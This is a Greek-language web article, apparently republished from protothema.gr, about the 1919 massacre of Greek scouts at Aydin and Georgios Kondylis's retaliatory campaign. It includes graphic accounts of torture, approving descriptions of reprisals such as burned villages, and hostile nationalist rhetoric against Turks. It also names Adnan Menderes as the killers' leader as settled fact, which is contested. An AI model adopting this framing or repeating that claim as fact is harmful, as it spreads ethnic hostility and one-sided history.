<p><source type="image/webp" media="(max-width: 639px)" data-srcset="https://i1.prth.gr/images/w640/_webp/files/2021-11-20/Clip_8.jpg" srcset="https://i1.prth.gr/images/w640/_webp/files/2021-11-20/Clip_8.jpg" /><source type="image/jp2" media="(max-width: 639px)" data-srcset="https://i1.prth.gr/images/w640/_jp2/files/2021-11-20/Clip_8.jpg" srcset="https://i1.prth.gr/images/w640/_jp2/files/2021-11-20/Clip_8.jpg" /><source type="image/jpeg" media="(max-width: 639px)" data-srcset="https://i1.prth.gr/images/w640/files/2021-11-20/Clip_8.jpg" srcset="https://i1.prth.gr/images/w640/files/2021-11-20/Clip_8.jpg" /><source type="image/webp" media="(min-width: 640px)" data-srcset="https://i1.prth.gr/images/w880/_webp/files/2021-11-20/Clip_8.jpg" srcset="https://i1.prth.gr/images/w880/_webp/files/2021-11-20/Clip_8.jpg" /><source type="image/jp2" media="(min-width: 640px)" data-srcset="https://i1.prth.gr/images/w880/_jp2/files/2021-11-20/Clip_8.jpg" srcset="https://i1.prth.gr/images/w880/_jp2/files/2021-11-20/Clip_8.jpg" /><source type="image/jpeg" media="(min-width: 640px)" data-srcset="https://i1.prth.gr/images/w880/files/2021-11-20/Clip_8.jpg" srcset="https://i1.prth.gr/images/w880/files/2021-11-20/Clip_8.jpg" /><img src="https://i1.prth.gr/images/w880/files/2021-11-20/Clip_8.jpg" alt="Clip_8" class="img-responsive" data-src="https://i1.prth.gr/images/w880/files/2021-11-20/Clip_8.jpg" /><strong>Η σφαγή των προσκόπων του Αϊδινίου</strong></p>
<p>Επικεφαλής των τσετών ήταν, ο Αντνάν μπέης, ο γνωστός με το ψευδώνυμο Μέντερές (από το όνομα του ποταμού Μαιάνδρου) (1899 – 1961) , εικοσάχρονος αξιωματικός τότε και πρωταγωνιστής των ΄΄Σεπτεμβριανών΄΄ του 1955. Ο Μέντερές, ανατράπηκε το 1961 και απαγχονίστηκε, κατηγορούμενος, μεταξύ άλλων και για το πογκρόμ εναντίον των Ελλήνων. Ωστόσο, μάλλον οι πραγματικοί λόγοι του απαγχονισμού του ήταν άλλοι, καθώς ανατράπηκε από στρατιωτική χούντα…</p>
<p>Όταν άρχισαν οι επιθέσεις των Τούρκων και των ληστανταρτών, πρώτοι οι πρόσκοποι με εμψυχωτή τον τοπικό Έφορο Νίκο Αυγερίδη και τους άλλους αρχηγούς τους, φορώντας τη στολή τους στάθηκαν στο πλευρό τόσο των Ελλήνων στρατιωτών όσο και του αμάχου πληθυσμού. Οι μεγαλύτεροι πήραν τα όπλα και πολέμησαν μαζί με τον Ελληνικό Στρατό, ενώ οι μικρότεροι μετέφεραν πολεμοφόδια και βοηθούσαν τους τραυματίες. Πολλοί πρόσκοποι έπεσαν στην ώρα της μάχης. Οι υπόλοιποι, 31 είχαν τραγικό τέλος. Έπεσαν στα χέρια των δήμιων του Μέντερές και οδηγήθηκαν ανατολικά στις όχθες του ποταμού Εύδωνος. Οι τσέτες κάλεσαν τον αρχηγό τους Νίκο Αυγερίδη, ν΄απαρνηθεί την Ελλάδα και να προσκυνήσει τον Μωάμεθ. Ο Αυγερίδης αρνήθηκε. Ένας τσέτης με εντολή του Μέντερές, με ένα μαχαίρι έβγαλε το μάτι του άτυχου Αυγερίδη. Οι τσέτες ζητούν και πάλι από τον Αυγερίδη ν΄απαρνηθεί την πατρίδα του. Όταν ο νεαρός πρόσκοπος αρνείται, τον κομματιάζουν. Άλλοι πρόσκοποι βρίσκουν φρικτό τέλος: ο Φιλοκτήτης Αργυράκης γδάρθηκε, ο Βεϊνόγλου αποκεφαλίστηκε, κανένας δεν γλίτωσε. ΄΄Ζήτω η Ελλάδα΄΄ και ο Εθνικός μας Ύμνος, ήταν τα τελευταία λόγια τους… Η μανία των βαρβάρων όμως, δεν σταμάτησε εκεί. Ακόμα και στα σώματα των νεκρών προσκόπων βιαιοπράγησαν. Παλούκωναν κι ευνούχιζαν τα νεκρά παλικάρια.</p>
<p>Σύντομα ο Ελληνικός Στρατός με επικεφαλής τον Αντισυνταγματάρχη Σταυυριανόπουλο και τη διλοχία των Ευζώνων του Τζαβέλλα, ανακατέλαβε το Αϊδίνι. Οι Τούρκοι έντρομοι, το έβαλαν στα πόδια. Οι Έλληνες στρατιώτες, σήκωσαν στα χέρια τους ήρωες, νεκρούς προσκόπους και τους έθαψαν.</p>
<p><source type="image/webp" media="(max-width: 639px)" data-srcset="https://i1.prth.gr/images/w640/_webp/files/2021-11-20/f76890596cd705b74bc6d19ca39e46d5_s.jpg" srcset="https://i1.prth.gr/images/w640/_webp/files/2021-11-20/f76890596cd705b74bc6d19ca39e46d5_s.jpg" /><source type="image/jp2" media="(max-width: 639px)" data-srcset="https://i1.prth.gr/images/w640/_jp2/files/2021-11-20/f76890596cd705b74bc6d19ca39e46d5_s.jpg" srcset="https://i1.prth.gr/images/w640/_jp2/files/2021-11-20/f76890596cd705b74bc6d19ca39e46d5_s.jpg" /><source type="image/jpeg" media="(max-width: 639px)" data-srcset="https://i1.prth.gr/images/w640/files/2021-11-20/f76890596cd705b74bc6d19ca39e46d5_s.jpg" srcset="https://i1.prth.gr/images/w640/files/2021-11-20/f76890596cd705b74bc6d19ca39e46d5_s.jpg" /><source type="image/webp" media="(min-width: 640px)" data-srcset="https://i1.prth.gr/images/w880/_webp/files/2021-11-20/f76890596cd705b74bc6d19ca39e46d5_s.jpg" srcset="https://i1.prth.gr/images/w880/_webp/files/2021-11-20/f76890596cd705b74bc6d19ca39e46d5_s.jpg" /><source type="image/jp2" media="(min-width: 640px)" data-srcset="https://i1.prth.gr/images/w880/_jp2/files/2021-11-20/f76890596cd705b74bc6d19ca39e46d5_s.jpg" srcset="https://i1.prth.gr/images/w880/_jp2/files/2021-11-20/f76890596cd705b74bc6d19ca39e46d5_s.jpg" /><source type="image/jpeg" media="(min-width: 640px)" data-srcset="https://i1.prth.gr/images/w880/files/2021-11-20/f76890596cd705b74bc6d19ca39e46d5_s.jpg" srcset="https://i1.prth.gr/images/w880/files/2021-11-20/f76890596cd705b74bc6d19ca39e46d5_s.jpg" /><img src="https://i1.prth.gr/images/w880/files/2021-11-20/f76890596cd705b74bc6d19ca39e46d5_s.jpg" alt="f76890596cd705b74bc6d19ca39e46d5_s" class="img-responsive" data-src="https://i1.prth.gr/images/w880/files/2021-11-20/f76890596cd705b74bc6d19ca39e46d5_s.jpg" /><strong>Ο Γεώργιος Κονδύλης εξοντώνει τους Τούρκους</strong></p>
<p>Τη μέρα που έπεφτε το Αϊδίνι, έφτανε στη Σμύρνη από τη Ρουμανία το 3ο Σύνταγμα Πεζικού. Είχε πάρει μέρος στην εκστρατεία της Ουκρανίας όπου και διακρίθηκε . Διοικητής του ήταν ο Γεώργιος Κονδύλης, από τον Προυσό Ευρυτανίας (1879- 1936) , ο οποίος διατάχθηκε να τιμωρήσει τους σφαγείς του Αϊδινίου. Οι άντρες του, αν και ταλαιπωρημένοι από το θαλασσινό ταξίδι, μόλις έμαθαν ότι θα πολεμήσουν Τούρκους, ξέχασαν τα πάντα και ετοιμάστηκαν να εκδικηθούν τους άνανδρους φονιάδες. Ο Κονδύλης, δεινός πολεμιστής, αλλά και ευφυής αξιωματικός με επιτελικό δαιμόνιο, ενήργησε κεραυνοβόλα. Μετέφερε το Σύνταγμα του σιδηροδρομικά μέχρι το Οδεμήσι, βόρεια του Αϊδινίου και με αστραπιαία ταχύτητα πέρασε τα Θείρα, τον ορεινό όγκο της Μεσογίδας και έφτασε ανατολικά απ΄ τη Αϊδίνιο. Ήθελε ν΄ανακόψει την υποχώρηση των Τούρκων. Ωστόσο αυτοί υποχώρησαν νότια του Μαιάνδρου στην ιταλική ζώνη κατοχής όπου ζήτησαν προστασία.</p>
<p>Οι Ιταλοί, είχαν βοηθήσει τους Τούρκους καθώς τους άφησαν να περάσουν τον Μαίανδρο και να καταστρέψουν το Αϊδίνι και έπειτα να επιστρέψουν πάλι πέρα από τον ποταμό. Στο πεδίο της μάχης βρέθηκαν ιταλικές επωμίδες και άλλα ιταλικά εφόδια. Παράλληλα Τσέτες που αιχμαλωτίστηκαν, ομολόγησαν ότι είχαν την υποστήριξη μιας ιταλικής πυροβολαρχίας και ιταλικών πολυβόλων.</p>
<p>Ο Κονδύλης φτάνοντας στο Αϊδίνι, είχε εμπλακεί μόνο σε συγκρούσεις με ομάδες ατάκτων κάτι που δεν τον ικανοποιούσε. Έτσι, έδωσε εντολή να περάσουν την πέτρινη γέφυρα του Μαίανδρου και να μπουν στην ιταλική ζώνη κατοχής. Μόλις άρχισε η διέλευση του Μαίανδρου, ένας Ιταλός Ταγματάρχης με δύο ακόμα αξιωματικούς, έσπευσαν να συναντήσουν τον Ευρυτάνα στρατιωτικό.</p>
<p><source type="image/webp" media="(max-width: 639px)" data-srcset="https://i1.prth.gr/images/w640/_webp/files/2021-11-20/01-Αιδινι-σφαγη-προσκοπων.jpg" srcset="https://i1.prth.gr/images/w640/_webp/files/2021-11-20/01-Αιδινι-σφαγη-προσκοπων.jpg" /><source type="image/jp2" media="(max-width: 639px)" data-srcset="https://i1.prth.gr/images/w640/_jp2/files/2021-11-20/01-Αιδινι-σφαγη-προσκοπων.jpg" srcset="https://i1.prth.gr/images/w640/_jp2/files/2021-11-20/01-Αιδινι-σφαγη-προσκοπων.jpg" /><source type="image/jpeg" media="(max-width: 639px)" data-srcset="https://i1.prth.gr/images/w640/files/2021-11-20/01-Αιδινι-σφαγη-προσκοπων.jpg" srcset="https://i1.prth.gr/images/w640/files/2021-11-20/01-Αιδινι-σφαγη-προσκοπων.jpg" /><source type="image/webp" media="(min-width: 640px)" data-srcset="https://i1.prth.gr/images/w880/_webp/files/2021-11-20/01-Αιδινι-σφαγη-προσκοπων.jpg" srcset="https://i1.prth.gr/images/w880/_webp/files/2021-11-20/01-Αιδινι-σφαγη-προσκοπων.jpg" /><source type="image/jp2" media="(min-width: 640px)" data-srcset="https://i1.prth.gr/images/w880/_jp2/files/2021-11-20/01-Αιδινι-σφαγη-προσκοπων.jpg" srcset="https://i1.prth.gr/images/w880/_jp2/files/2021-11-20/01-Αιδινι-σφαγη-προσκοπων.jpg" /><source type="image/jpeg" media="(min-width: 640px)" data-srcset="https://i1.prth.gr/images/w880/files/2021-11-20/01-Αιδινι-σφαγη-προσκοπων.jpg" srcset="https://i1.prth.gr/images/w880/files/2021-11-20/01-Αιδινι-σφαγη-προσκοπων.jpg" /><img src="https://i1.prth.gr/images/w880/files/2021-11-20/01-Αιδινι-σφαγη-προσκοπων.jpg" alt="01-Αιδινι-σφαγη-προσκοπων" class="im" data-src="https://i1.prth.gr/images/w880/files/2021-11-20/01-Αιδινι-σφαγη-προσκοπων.jpg" />Με τη βοήθεια διερμηνέα, οι Ιταλοί ζήτησαν να σταματήσουν την προέλαση, γιατί εκεί ήταν ιταλική ζώνη.</p>
<p>Πες του, λέει ο Κονδύλης στον διερμηνέα, ότι θα σταματήσω μόνο αν μου παραδώσουν τους Τούρκους.</p>
<p>Μα αυτό είναι αδύνατο, απαντά ο Ιταλός</p>
<p>Τότε εγώ θα προχωρήσω</p>
<p>Ο Ιταλός, μέσω τηλεφώνου συζητά με ανωτέρους του και ζητά απ΄ τον Κονδύλη να γίνουν συνεννοήσεις. Εκείνος εξοργίζεται.</p>
<p>Να τους πεις, ότι εγώ δεν ξέρω από υψηλή διπλωματία. Ώσπου να συνεννοηθούν αυτοί, εγώ θα έχω πιάσει τους Τούρκους</p>
<p>Αν προχωρήσετε, απειλεί ο Ιταλός, έχω διαταγή να διατάξω πυρ.</p>
<p>Δεν πειράζει, απαντά ο Κονδύλης.</p>
<p>Και σπιρουνίζοντας το άλογο του, περνά τον Μαίανδρο. Οι άνδρες του Κονδύλη τον ακολουθούν. Οι Ιταλοί έμειναν άπραγοι και αποσβολωμένοι.</p>
<p><source type="image/webp" media="(max-width: 639px)" data-srcset="https://i1.prth.gr/images/w640/_webp/files/2021-11-20/Georgios_Kondylis.jpg" srcset="https://i1.prth.gr/images/w640/_webp/files/2021-11-20/Georgios_Kondylis.jpg" /><source type="image/jp2" media="(max-width: 639px)" data-srcset="https://i1.prth.gr/images/w640/_jp2/files/2021-11-20/Georgios_Kondylis.jpg" srcset="https://i1.prth.gr/images/w640/_jp2/files/2021-11-20/Georgios_Kondylis.jpg" /><source type="image/jpeg" media="(max-width: 639px)" data-srcset="https://i1.prth.gr/images/w640/files/2021-11-20/Georgios_Kondylis.jpg" srcset="https://i1.prth.gr/images/w640/files/2021-11-20/Georgios_Kondylis.jpg" /><source type="image/webp" media="(min-width: 640px)" data-srcset="https://i1.prth.gr/images/w880/_webp/files/2021-11-20/Georgios_Kondylis.jpg" srcset="https://i1.prth.gr/images/w880/_webp/files/2021-11-20/Georgios_Kondylis.jpg" /><source type="image/jp2" media="(min-width: 640px)" data-srcset="https://i1.prth.gr/images/w880/_jp2/files/2021-11-20/Georgios_Kondylis.jpg" srcset="https://i1.prth.gr/images/w880/_jp2/files/2021-11-20/Georgios_Kondylis.jpg" /><source type="image/jpeg" media="(min-width: 640px)" data-srcset="https://i1.prth.gr/images/w880/files/2021-11-20/Georgios_Kondylis.jpg" srcset="https://i1.prth.gr/images/w880/files/2021-11-20/Georgios_Kondylis.jpg" /><img src="https://i1.prth.gr/images/w880/files/2021-11-20/Georgios_Kondylis.jpg" alt="Georgios_Kondylis" class="img-responsive" data-src="https://i1.prth.gr/images/w880/files/2021-11-20/Georgios_Kondylis.jpg" />Η εκδίκηση του Κονδύλη ήταν φοβερή. Φτάνει στο στρατόπεδο της Τζίνας και το διαλύει. Συνεχίζει την προέλασή του, καταλαμβάνει τον ορεινό όγκο Σαπουντζά Νταγ κι επιστρέφει στις ελληνικές γραμμές από την κατεύθυνση των Σωκίων. Στο πέρασμά του δεν μένει τίποτε όρθιο. Τακτικοί και άτακτοι Τούρκοι πληρώνουν ακριβά τα εγκλήματά τους. Αλλά και οι ίδιοι Έλληνες μένουν έκπληκτοι. Ο Συνταγματάρχης Σταυριανόπουλος, εξομολογείται σε Μικρασιάτη δημοσιογράφο: ΄΄Μπαίνοντας στον σιδηροδρομικό σταθμό του Ντεμερτζίκ, είδα μερικούς Τούρκους συγκεντρωμένους. Αυτό μου έκανε μεγάλη εντύπωση. Πίστευα, ότι από εκεί, που πέρασε ο Κονδύλης, δεν είχε μείνει Τούρκος, ούτε για δείγμα΄΄.</p>
<p>Ο Θ. Καλογερίδης, παραθέτει ένα ακόμα ΄΄απολαυστικό΄΄ απόσπασμα συνομιλίας του Γ. Κονδύλη με Ιταλό Ταγματάρχη. Βρισκόταν στο γραφείο του μέραρχου Ζαφειρίου. Ένας Ιταλός Ταγματάρχης διαμαρτυρόταν για την παραβίαση της ιταλικής ζώνης. Τότε μπήκε στο γραφείο ο Κονδύλης, κρατώντας κλαδί δέντρου για μπαστούνι.</p>
<p>΄΄Μαύρος, μπαρουτοκαπνισμένος όπως ήταν , χωρίς διακριτικά, με χιτώνιο στρατιώτου, αν δεν τον αποκαλούσεν ο μέραρχος με το όνομά του, θα ήταν αδύνατον να πιστέψει κανείς ότι ο αγριάνθρωπος εκείνος ήταν ο περίφημος Κονδύλης. Άκουσα τον Ζαφειρίου να του λέγει, επί λέξει τα εξής:</p>
<p>΄΄Κύριε Κονδύλη, ο κύριος Ταγματάρχης απ΄εδώ παραπονιέται ότι εκυνηγήσατε τους τσέτες εντός της ιταλικής ζώνης κι εκάψατε 7 χωριά΄΄.</p>
<p>΄΄Ο Κονδύλης, με ζωηρή φωνή έτοιμος για καβγά, απαντά: ΄΄Να πείτε σ΄αυτόν τον κύριον, ότι εφόσον προστατεύουν τους Τούρκους και τους αφήνουν ελεύθερους να μας χτυπούν, θα κάψω όχι εφτά αλλά, δεκαεφτά χωριά, έστω κι αν χρειαστεί να φτάσω στη Βαβυλώνα…</p>
<p><source type="image/webp" media="(max-width: 639px)" data-srcset="https://i1.prth.gr/images/w640/_webp/files/2021-11-20/Adnan_Menderes_VI__Yasama_Donemi.jpg" srcset="https://i1.prth.gr/images/w640/_webp/files/2021-11-20/Adnan_Menderes_VI__Yasama_Donemi.jpg" /><source type="image/jp2" media="(max-width: 639px)" data-srcset="https://i1.prth.gr/images/w640/_jp2/files/2021-11-20/Adnan_Menderes_VI__Yasama_Donemi.jpg" srcset="https://i1.prth.gr/images/w640/_jp2/files/2021-11-20/Adnan_Menderes_VI__Yasama_Donemi.jpg" /><source type="image/jpeg" media="(max-width: 639px)" data-srcset="https://i1.prth.gr/images/w640/files/2021-11-20/Adnan_Menderes_VI__Yasama_Donemi.jpg" srcset="https://i1.prth.gr/images/w640/files/2021-11-20/Adnan_Menderes_VI__Yasama_Donemi.jpg" /><source type="image/webp" media="(min-width: 640px)" data-srcset="https://i1.prth.gr/images/w880/_webp/files/2021-11-20/Adnan_Menderes_VI__Yasama_Donemi.jpg" srcset="https://i1.prth.gr/images/w880/_webp/files/2021-11-20/Adnan_Menderes_VI__Yasama_Donemi.jpg" /><source type="image/jp2" media="(min-width: 640px)" data-srcset="https://i1.prth.gr/images/w880/_jp2/files/2021-11-20/Adnan_Menderes_VI__Yasama_Donemi.jpg" srcset="https://i1.prth.gr/images/w880/_jp2/files/2021-11-20/Adnan_Menderes_VI__Yasama_Donemi.jpg" /><source type="image/jpeg" media="(min-width: 640px)" data-srcset="https://i1.prth.gr/images/w880/files/2021-11-20/Adnan_Menderes_VI__Yasama_Donemi.jpg" srcset="https://i1.prth.gr/images/w880/files/2021-11-20/Adnan_Menderes_VI__Yasama_Donemi.jpg" /><img src="https://i1.prth.gr/images/w880/files/2021-11-20/Adnan_Menderes_VI__Yasama_Donemi.jpg" alt="Adnan_Menderes_VI__Yasama_Donemi" class="img-responsive" data-src="https://i1.prth.gr/images/w880/files/2021-11-20/Adnan_Menderes_VI__Yasama_Donemi.jpg" /><strong>Κάτω Παναγιά – Σώκια</strong></p>
<p>Η Κάτω Παναγιά, ήταν κωμόπολη και βρισκόταν απέναντι από τη Χίο. Το 1922 είχε περίπου 7.500 κατοίκους. Τον Αύγουστο του 1922, οι τσέτες μπήκαν στην Κάτω Παναγιά και σκότωσαν τους δύο ιερείς, τους οποίους κρέμασαν στα τσιγκέλια των σφαγείων του Τσεσμέ. Σκότωσαν επίσης τον δάσκαλο Ιωάννη Θεοφανίδη, τον ποιητή Αρσένιο Σαρίκα και πολλούς αθώους προσκόπους.</p>
<p>Τέλος, τα Σώκια, είναι πόλη στα δεξιά του Μαίανδρου, κοντά στις ακτές του Κόλπου της Εφέσου. Και οι πρόσκοποι των Σωκίων πλήρωσαν βαρύτατο τίμημα. Η πόλη καταλήφθηκε από τους Ιταλούς τον Μάιο του 1919 που έμειναν εκεί ως τον Απρίλιο του 1922. Από τότε , ως τις 23/8/1922 τα Σώκια πέρασαν σε ελληνική κυριαρχία.</p>
<p>Τη Μεγάλη Παρασκευή του 1921, με την ανοχή των Ιταλών, πολλοί ομογενείς, ανάμεσα τους και αρκετοί πρόσκοποι, συνελήφθησαν με την κατηγορία του ΄΄Βατάν Χαϊνή΄΄ (προδότη της πατρίδας). Ο Τούρκος διοικητής Χαλίλ ζήτησε την φυλάκισή τους κάτι που έγινε, ως τις 8 Απριλίου 1922.</p>
<p>Όταν πλησίαζαν τα ελληνικά στρατεύματα, οι μητέρες των φυλακισμένων ικέτευαν τον Ιταλό διοικητή να απελευθερώσει τα παιδιά τους. Εκείνος σε συμπαιγνία με τον Χαλίλ, υποσχέθηκε ότι θα το κάνει την άλλη μέρα. Δυστυχώς, το βράδυ της 8/4/1922, οι πρόσκοποι και οι άλλοι Έλληνες, αλυσοδεμένοι, οδηγήθηκαν στην Τσιάνα. Σε όλη τη διαδρομή ξυλοφορτώνονταν . Στις 9 Απριλίου, έφτασε στα Σώκια ο Ελληνικός Στρατός και άρχισε να κυνηγά τους λησταντάρτες. Οι στρατιώτες έβρισκαν σε διάφορα σημεία κατακρεουργημένα πτώματα προσκόπων και άλλων. Από τους 78 φυλακισμένους ελάχιστοι γλίτωσαν…</p>
<p><source type="image/webp" media="(max-width: 639px)" data-srcset="https://i1.prth.gr/images/w640/_webp/files/2021-11-20/menteres.jpg" srcset="https://i1.prth.gr/images/w640/_webp/files/2021-11-20/menteres.jpg" /><source type="image/jp2" media="(max-width: 639px)" data-srcset="https://i1.prth.gr/images/w640/_jp2/files/2021-11-20/menteres.jpg" srcset="https://i1.prth.gr/images/w640/_jp2/files/2021-11-20/menteres.jpg" /><source type="image/jpeg" media="(max-width: 639px)" data-srcset="https://i1.prth.gr/images/w640/files/2021-11-20/menteres.jpg" srcset="https://i1.prth.gr/images/w640/files/2021-11-20/menteres.jpg" /><source type="image/webp" media="(min-width: 640px)" data-srcset="https://i1.prth.gr/images/w880/_webp/files/2021-11-20/menteres.jpg" srcset="https://i1.prth.gr/images/w880/_webp/files/2021-11-20/menteres.jpg" /><source type="image/jp2" media="(min-width: 640px)" data-srcset="https://i1.prth.gr/images/w880/_jp2/files/2021-11-20/menteres.jpg" srcset="https://i1.prth.gr/images/w880/_jp2/files/2021-11-20/menteres.jpg" /><source type="image/jpeg" media="(min-width: 640px)" data-srcset="https://i1.prth.gr/images/w880/files/2021-11-20/menteres.jpg" srcset="https://i1.prth.gr/images/w880/files/2021-11-20/menteres.jpg" /><img src="https://i1.prth.gr/images/w880/files/2021-11-20/menteres.jpg" alt="menteres" class="img-responsive" data-src="https://i1.prth.gr/images/w880/files/2021-11-20/menteres.jpg" />Αυτές ήταν οι περιπέτειες των Ελλήνων προσκόπων στη Μικρά Ασία. Οι πάτρωνες των Τούρκων, να τους χαίρονται και να τους καμαρώνουν… Κάποια μέρα όμως, καθώς όπως πιστεύουμε, όλα εδώ πληρώνονται, οι γείτονες θα λάβουν τα επίχειρα των πράξεων τους.</p>
<p>Πηγές: ΝΙΚΟΛΑΟΣ Κ. ΠΑΡΑΔΕΙΣΗΣ, ΄΄Ο προσκοπισμός στις αλησμόνητες πατρίδες 1919-1922΄΄, Β΄ ΕΚΔΟΣΗ, ΜΙΚΡΟΣ ΡΩΜΙΟΣ 2000, απ’ όπου και οι σπάνιες φωτογραφίες. ΓΙΑΝΝΗΣ Π.ΚΑΨΗΣ , ΄΄ΧΑΜΕΝΕΣ ΠΑΤΡΙΔΕΣ΄΄, ΝΕΑ ΣΥΝΟΡΑ, Α.Α. ΛΙΒΑΝΗ, Γ΄ ΕΚΔΟΣΗ 1989</p>
<p>Χρήστος Σταθόπουλος, Δρ, Κοινωνιολογίας, ΄΄Ο Ελληνικός Προσκοπισμός στη Μικρά Ασία 1919 -2019. Εκατό χρόνια από τη θυσία των προσκόπων του Αϊδινίου΄΄. Ευχαριστούμε θερμά τον κύριο Σταθόπουλο από το Ιστορικό Αρχείο Σώματος Ελλήνων Προσκόπων, που μας επέτρεψε να χρησιμοποιήσομε στοιχεία από το κείμενό του.</p>
<p>Ευχαριστούμε επίσης θερμά την κυρία Κατερίνα Κοτσίνα, Υπεύθυνη Υποστήριξης Προσκοπικού Προγράμματος.</p>
<p><source type="image/webp" media="(max-width: 639px)" data-srcset="https://i1.prth.gr/images/w640/_webp/files/2021-11-20/sfagi_proskopon_aidini19191.jpg" srcset="https://i1.prth.gr/images/w640/_webp/files/2021-11-20/sfagi_proskopon_aidini19191.jpg" /><source type="image/jp2" media="(max-width: 639px)" data-srcset="https://i1.prth.gr/images/w640/_jp2/files/2021-11-20/sfagi_proskopon_aidini19191.jpg" srcset="https://i1.prth.gr/images/w640/_jp2/files/2021-11-20/sfagi_proskopon_aidini19191.jpg" /><source type="image/jpeg" media="(max-width: 639px)" data-srcset="https://i1.prth.gr/images/w640/files/2021-11-20/sfagi_proskopon_aidini19191.jpg" srcset="https://i1.prth.gr/images/w640/files/2021-11-20/sfagi_proskopon_aidini19191.jpg" /><source type="image/webp" media="(min-width: 640px)" data-srcset="https://i1.prth.gr/images/w880/_webp/files/2021-11-20/sfagi_proskopon_aidini19191.jpg" srcset="https://i1.prth.gr/images/w880/_webp/files/2021-11-20/sfagi_proskopon_aidini19191.jpg" /><source type="image/jp2" media="(min-width: 640px)" data-srcset="https://i1.prth.gr/images/w880/_jp2/files/2021-11-20/sfagi_proskopon_aidini19191.jpg" srcset="https://i1.prth.gr/images/w880/_jp2/files/2021-11-20/sfagi_proskopon_aidini19191.jpg" /><source type="image/jpeg" media="(min-width: 640px)" data-srcset="https://i1.prth.gr/images/w880/files/2021-11-20/sfagi_proskopon_aidini19191.jpg" srcset="https://i1.prth.gr/images/w880/files/2021-11-20/sfagi_proskopon_aidini19191.jpg" /><img src="https://i1.prth.gr/images/w880/files/2021-11-20/sfagi_proskopon_aidini19191.jpg" alt="sfagi_proskopon_aidini19191" class="img-responsive" data-src="https://i1.prth.gr/images/w880/files/2021-11-20/sfagi_proskopon_aidini19191.jpg" /></p>
<div>&nbsp;</div>
<div>Πηγή:&nbsp;<a href="https://www.protothema.gr/stories/article/1183801/i-sfagi-ton-proskopon-tou-aidiniou-apo-tous-tsetes-to-1919-kai-i-ekdikisi-tou-keraunou-georgiou-konduli/" target="_blank" rel="noopener noreferrer">protothema.gr</a></div>	  </div>
	  	  
</div>

	<div class="AdItemAfterText">
    	
    </div>

<div class="itemBody row">
  	<!-- Social sharing -->
	<div class="itemSocialSharing row">
	    <div class="InfoGnews">
	        Ακολουθήστε το <a href="https://news.google.com/publications/CAAiEIuTHciLYjShzGDbaZ2mqR8qFAgKIhCLkx3Ii2I0ocxg22mdpqkf?hl=el&gl=GR&ceid=GR%3Ael" target="_blank">limnosfm100.gr στο Google News</a> και μάθετε πρώτοι όλες τις ειδήσεις.
	    </div>
    	<div class="Infoborders">
    	<div class="sharetext col-xs-4 col-sm-4 col-md-4 col-lg-4">
        	Μοιραστείτε το        </div>
        <div class="shareicons col-xs-8 col-sm-8 col-md-8 col-lg-8">
        	<div class="sharethis-inline-share-buttons"></div>
        	<!-- Go to www.addthis.com/dashboard to customize your tools -->
			<!-- <div class="addthis_sharing_toolbox"></div> -->
        	<!--<span class='st_facebook_hcount' displayText='Facebook'></span>
            <span class='st_fblike_large' displayText='Facebook Like'></span>
            <span class='st_facebook_large' displayText='Facebook'></span>
            <span class='st_twitter_large' displayText='Tweet'></span>
            <span class='st_googleplus_large' displayText='Google +'></span>
            <span class='st_email_large' displayText='Email'></span>-->
        </div>
        </div>
		<div class="clr"></div>
	</div>
    
    <!-- adwords code-->
    	

<div class="custom"  >
	<div class="adStyling embed-responsive embed-responsive-16by9">
<script src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" async="" type="text/javascript"></script>
<!-- Google_ads (end of article) --> <ins class="adsbygoogle" style="display: block;" data-ad-client="ca-pub-1626165205651738" data-ad-slot="8196059001" data-ad-format="auto"></ins>
<script type="text/javascript">(adsbygoogle = window.adsbygoogle || []).push({});</script>
</div></div>

    <!-- end adwords code-->
    
    
      <!-- Item navigation -->
  <div class="itemNavigation row">
  				<a class="itemPrevious col-xs-6 col-sm-6 col-md-6 col-lg-6" href="/istories/item/56645-ti-synevi-tin-pragmatiki-nyxta-tou-agiou-vartholomaiou.html">
        	<span><i class="fa fa-angle-double-left"></i>
        	Προηγούμενο άρθρο</span>
			
		</a>
		        
						<a class="itemNext col-xs-6 col-sm-6 col-md-6 col-lg-6" href="/istories/item/57816-oi-eyzonoi-kai-i-stoli-tous.html">
			<span>Επόμενο άρθρο            <i class="fa fa-angle-double-right"></i></span>
		</a>
		 	  </div>
   </div> 
 	  <div class="clr"></div>

	  	

	  <!-- Plugins: AfterDisplayContent -->
	  
	  <!-- K2 Plugins: K2AfterDisplayContent -->
	  
	  <div class="clr"></div>
  
  <!-- Plugins: AfterDisplayTitle -->
  
  <!-- K2 Plugins: K2AfterDisplayTitle -->
  
	
	

  

	
	
	

  
  
  
	
  

  

  
  

  <!-- Plugins: AfterDisplay -->
  
  <!-- K2 Plugins: K2AfterDisplay -->
  
  
 
	

	<div class="clr"></div>
</div>
<!--</div>-->
<!-- End K2 Item Layout -->

<!-- JoomlaWorks "K2" (v2.6.9) | Learn more about K2 at http://getk2.org -->
                    </div>
                                    </div>
            </div>
            <div class="rightColumn col-xs-12 col-sm-12 col-md-4 col-lg-4" id="scrollSidebar">
            	<div class="row">
               	 	                    <div class="centerRightBanner hidden-xs col-xs-12 col-sm-12 col-md-12 col-lg-12">
                        		<div class="moduletable">
						

<div class="custom"  >
	<p><a href="/live" target="_blank"><img onmouseover="this.src='/images/logo-useful/radio_banner_small_b.png';" onmouseout="this.src='/images/logo-useful/radio_banner_small.png';" src="/images/logo-useful/radio_banner_small.png" alt="radio banner small" width="100%" height="auto" /></a></p></div>
		</div>
	
                    </div>
                                                          	                                        <div class="home-ads col-xs-12 col-sm-12 col-md-12 col-lg-12">
                        		<div class="moduletable">
						

<div class="custom"  >
	<p><img src="/images/banners/SideBar/pantelaroudis.jpg" alt="pantelaroudis" class="img-responsive" /></p></div>
		</div>
			<div class="moduletable">
						

<div class="custom"  >
	<p><img src="/images/banners/SideBar/stenos-pccom.png" alt="stenos pccom" class="img-responsive" /></p></div>
		</div>
			<div class="moduletable">
						

    <ul id="homeAds" class="home-ads main">
            	        	<li><img class="img-responsive" src="/images/banners/SideBar/zefiros_catering.jpg" alt="Zefiros Catering" /></li>
                    	        	<li><img class="img-responsive" src="/images/banners/SideBar/ergostep.jpg" alt="ergostep" /></li>
                    	        	<li><img class="img-responsive" src="/images/ads/sidebar/alumil.jpg" alt="Alumil Liapis" /></li>
                    	        	<li><img class="img-responsive" src="/images/ads/fani_lougklou.png" alt="Fani_lougklou" /></li>
                    	      		<li> <a target="_blank" href="http://www.skafidasrentalcars.gr/"> <img class="img-responsive" src="/images/ads/skafidas.png" alt="skafidas_rental_cars" /> </a> </li>
